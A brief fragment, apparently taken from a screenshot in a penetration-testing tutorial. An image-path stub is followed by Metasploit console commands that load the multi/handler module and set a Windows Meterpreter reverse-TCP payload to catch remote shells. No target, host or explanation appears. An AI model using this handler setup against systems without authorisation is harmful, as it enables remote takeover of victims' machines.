 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp